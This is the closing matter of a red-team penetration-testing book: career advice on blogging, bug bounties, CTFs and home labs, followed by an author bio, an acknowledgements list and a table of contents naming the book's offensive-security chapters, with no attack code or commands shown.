too overconfident in their security programs, so they don't make changes until
they have been breached. With Red Teams, we can simulate the breach and
encourage change without a real-life incident.
continuing education
Technet24
||||||||||||||||||||
||||||||||||||||||||

So the million dollar question I always get is, what do I do now? I have read all the
THP books, taken different training courses, and attended a couple of conferences. The
best advice I can give now is that you should start working on small projects and
contributing to the security community. This is the best way to really test your skills
and up your game.
Some ideas that could help:
Set up a blog and your own Github account: You should be writing about
all of your adventures and learnings. Although, you are sharing it with the
world, it is really more for your own growth. Having to blog about the things
you are learning will help you improve your writing, better explain
vulnerabilities/exploits in an easy-to-understand fashion, and ensure you know
the content well enough to explain it to the world.
Your resume should be your Github account: I always tell my students that
your Github account (or blog) should be able to stand on its own. Whether it is
just numerous small security projects, such as making tools more efficient and
effective, or your own security project, your work should speak volumes on
Github.
Speaking at local conferences: Speaking can be extremely daunting, but it
puts you in leagues above other people if you have it on your resume. Where
can you find places to speak? I would start at your local meetups
(meetup.com) and find groups to get involved with. They are usually small
and everyone is generally pretty friendly. If you are in the southern California
area, I founded and currently run LETHAL (meetup.com/LETHAL), which is
a free community-driven security group, where different members present once
a month. In any case, get involved!
Bug Bounties: No matter if you are on the offensive or defensive side, bounty
programs can really help you step up your game. Bug bounty programs like
HackerOne, BugCrowd, and SynAck are free to sign up. Not only can you
make decent money, but you can also legally hack their sites (staying within
the scope of their program, of course).
Capture The Flag Competitions: I know it is hard to find time to do all of
these things, but I always tell my students that security is not a job—it is a
lifestyle. Go on CTFTime.org, pick a few CTFs throughout the year, block off
those weekends, and hack away. Trust me, you will learn more in a CTF
weekend than any class can teach you.
Get with your friends and build out a lab: It is hard to practice realistic
scenarios without having a test lab that replicates a corporate environment.
Without this test environment, you won't really understand what is happening
behind the scenes when running all the offensive tools. Therefore, it is
imperative to build a full lab with VLANs, Active Directory, servers, GPOs,
users and computers, Linux environments, Puppet, Jenkins, and all the other
common tools that you might see.
Learn from the bad guys: For Red Teams, this is one of the most important
||||||||||||||||||||
||||||||||||||||||||

factors. Our campaigns should not be theoretical, but a replication of another
real attack. Keep your eyes open for the latest APT reports and make sure to
understand how the adversaries are changing their attacks.
Subscribe to The Hacker Playbook: To keep up with the latest THP news,
please subscribe here: http://thehackerplaybook.com/subscribe/.
Training: If you are looking for some training, check us out at
http://thehackerplaybook.com/training/.
Technet24
||||||||||||||||||||
||||||||||||||||||||

about the author
Peter Kim has been in the information security industry for more than 14 years and has
been running Penetration Testing/Red Teams for more than 12 years. He has worked
for multiple utility companies, Fortune 1000 entertainment companies, government
agencies, and large financial organizations. Although he is most well-known for The
Hacker Playbook series, his passions are building a safe security community,
mentoring students, and training others. He founded and maintains one of Southern
California's largest technical security clubs called LETHAL
(www.meetup.com/LETHAL), performs private training at his warehouse LETHAL
Security (lethalsecurity.com), and runs a boutique penetration testing firm called
Secure Planet (www.SecurePla.net).
Peter's main goal with The Hacker Playbook series is to instill passion into his readers
and get them to think outside the box. With the ever-changing environment of
security, he wants to help build the next generation of security professionals.
Feel free to contact Peter Kim for any of the following:
Questions about the book: book@thehackerplaybook.com
Inquiries on private training or Penetration Tests: secure@securepla.net
Twitter: @hackerplaybook
special thanks
Contributors
Walter Pearce
||||||||||||||||||||
||||||||||||||||||||
Bill Eyler
Michael Lim
Brett Buerhaus
Tom Gadola
Kristen Kim
Ann Le
Kevin Bang
Tony Dow
Special Thanks
Mark Adams
SpecterOps
Casey Smith (@subTee)
Ben Ten (@Ben0xA)
Vincent Yiu (@vysecurity)
Chris Spehn (@ConsciousHacker)
Barrett Adams (peewpw)
Daniel Bohannon (@danielbohannon)
Sean Metcalf (@PyroTek3)
@harmj0y
Matt Graeber (@mattifestation)
Matt Nelson (@enigma0x3)
Ruben Boonen (@FuzzySec)
Ben Campbell (@Meatballs__)
Andrew Robbins (@_wald0)
Raphael Mudge (@rsmudge)
Daniel Miessler (@DanielMiessler)
Gianni Amato (guelfoweb)
Ahmed Aboul-Ela (aboul3la)
Lee Baird (leebaird)
Dylan Ayrey (dxa4481)
Rapid7 (@rapid7)
Will Schroeder (@harmj0y)
Ron Bowes (@iagox86)
SensePost
Sekirkity
Byt3bl33d3r
Karim Shoair (D4Vinci)
Chris Truncer
Anshuman Bhartiya
OJ Reeves
Ben Sadeghipour (@nahamsec)
Technet24
||||||||||||||||||||
||||||||||||||||||||
Tim Medin (nidem)
Gianni Amato
Robert David Graham
blechschmidt
Jamieson O'Reilly
Nikhil Mittal (SamratAshok)
Michael (codingo)
Cn33liz
Swissky (Swisskyrepo)
Robin Wood (digininja)
TrustedSec
David Kennedy (@HackingDave)
FireEye
Igandx
Alexander Innes (leostat)
ActiveBreach (mdsecactivebreach)
bbb31
pentestgeek
SECFORCE
Steve Micallef
SpiderLabs
H.D. Moore
TheRook
Ahmed Aboul-Ela (aboul3la)
Emilio (epinna)
Dylan Ayrey (dxa4481)
George Chatzisofroniou (sophron)
Derv (derv82)
Garrett Gee
HackerWarehouse
LETHAL
n00py
||||||||||||||||||||
||||||||||||||||||||
Table of Contents
Preface 8
Notes and Disclaimer 10
Introduction 12
Penetration Testing Teams vs Red Teams 13
Summary 16
1 Pregame - The Setup 17
Assumed Breach Exercises 19
Setting Up Your Campaign 19
Setting Up Your External Servers 20
Tools of the Trade 22
Metasploit Framework 23
Cobalt Strike 24
PowerShell Empire 27
dnscat2 30
p0wnedShell 34
Pupy Shell 35
PoshC2 35
Merlin 35
Nishang 35
Conclusion 36
2 Before the Snap - Red Team Recon 37
Monitoring an Environment 38
Regular Nmap Diffing 38
Web Screenshots 39
Cloud Scanning 41
Network/Service Search Engines 42
Manually Parsing SSL Certificates 43
Subdomain Discovery 45
Github 48
Cloud 49
Emails 53
Additional Open Source Resources 55
Conclusion 55
3 The Throw - Web Application Exploitation 56
Technet24
||||||||||||||||||||
||||||||||||||||||||
Bug Bounty Programs: 57
Web Attacks Introduction - Cyber Space Kittens 59
The Red Team Web Application Attacks 60
Chat Support Systems Lab 61
Cyber Space Kittens: Chat Support Systems 62
Setting Up Your Web Application Hacking Machine 62
Analyzing a Web Application 63
Web Discovery 63
Cross-Site Scripting XSS 65
Blind XSS 69
DOM Based XSS 70
Advanced XSS in NodeJS 71
XSS to Compromise 77
NoSQL Injections 77
Deserialization Attacks 81
Template Engine Attacks - Template Injections 85
JavaScript and Remote Code Execution 93
Server Side Request Forgery (SSRF) 96
XML eXternal Entities (XXE) 101
Advanced XXE - Out Of Band (XXE-OOB) 103
Conclusion 105
4 The Drive - Compromising the Network 106
Finding Credentials from Outside the Network 107
Advanced Lab 111
Moving Through the Network 111
Setting Up the Environment - Lab Network 111
On the Network with No Credentials 113
Responder 113
Better Responder (MultiRelay.py) 115
PowerShell Responder 117
User Enumeration Without Credentials 117
Scanning the Network with CrackMapExec (CME) 118
After Compromising Your Initial Host 119
Privilege Escalation 120
Privilege Escalation Lab 124
Pulling Clear Text Credentials from Memory 125
Getting Passwords from the Windows Credential Store and Browsers 128
Getting Local Creds and Information from OSX 130
||||||||||||||||||||
||||||||||||||||||||
Living Off of the Land in a Windows Domain Environment 132
Service Principal Names 132
Querying Active Directory 133
Bloodhound/Sharphound 137
Moving Laterally - Migrating Processes 142
Moving Laterally Off Your Initial Host 143
Lateral Movement with DCOM 146
Pass-the-Hash 148
Gaining Credentials from Service Accounts 150
Dumping the Domain Controller Hashes 152
Lateral Movement via RDP over the VPS 154
Pivoting in Linux 156
Privilege Escalation 157
Linux Lateral Movement Lab 160
Attacking the CSK Secure Network 161
Conclusion 170
5 The Screen - Social Engineering 170
Building Your Social Engineering (SE) Campaigns 172
Doppelganger Domains 172
How to Clone Authentication Pages 173
Credentials with 2FA 173
Phishing 175
Microsoft Word/Excel Macro Files 175
Non-Macro Office Files - DDE 179
Hidden Encrypted Payloads 181
Exploiting Internal Jenkins with Social Engineering 182
Conclusion 185
6 The Onside Kick - Physical Attacks 186
Card Reader Cloners 187
Physical Tools to Bypass Access Points 188
LAN Turtle (lanturtle.com) 189
Packet Squirrel 195
Bash Bunny 196
Breaking into Cyber Space Kittens 197
QuickCreds 199
BunnyTap 199
WiFi 201
Technet24
||||||||||||||||||||
||||||||||||||||||||
Conclusion 202
7 The Quarterback Sneak - Evading AV and Network Detection 203
Writing Code for Red Team Campaigns 205
The Basics Building a Keylogger 205
Setting up your environment 205
Compiling from Source 205
Sample Framework 206
Obfuscation 209
THP Custom Droppers 212
Shellcode vs DLLs 213
Running the Server 213
Client 214
Configuring the Client and Server 215
Adding New Handlers 215
Further Exercises 215
Recompiling Metasploit/Meterpreter to Bypass AV and Network Detection 216
How to Build Metasploit/Meterpreter on Windows: 217
Creating a Modified Stage 0 Payload: 218
SharpShooter 220
Application Whitelisting Bypass 221
Code Caves 223
PowerShell Obfuscation 224
PowerShell Without PowerShell: 227
HideMyPS 228
Conclusion 230
8 Special Teams - Cracking, Exploits, and Tricks 230
Automation 232
Automating Metasploit with RC scripts 232
Automating Empire 233
Automating Cobalt Strike 233
The Future of Automation 234
Password Cracking 234
Gotta Crack Em All - Quickly Cracking as Many as You Can 237
Cracking the CyberSpaceKittens NTLM hashes: 238
Creative Campaigns 241
Disabling PS Logging 242
Windows Download File from Internet Command Line 242
||||||||||||||||||||
||||||||||||||||||||
Getting System from Local Admin 243
Retrieving NTLM Hashes without Touching LSASS 243
Building Training Labs and Monitor with Defensive Tools 244
Conclusion 244
9 Two-Minute Drill - From Zero to Hero 245
10 Post Game Analysis - Reporting 251
Continuing Education 254
About the Author 257
Special Thanks 257
Technet24
||||||||||||||||||||
||||||||||||||||||||
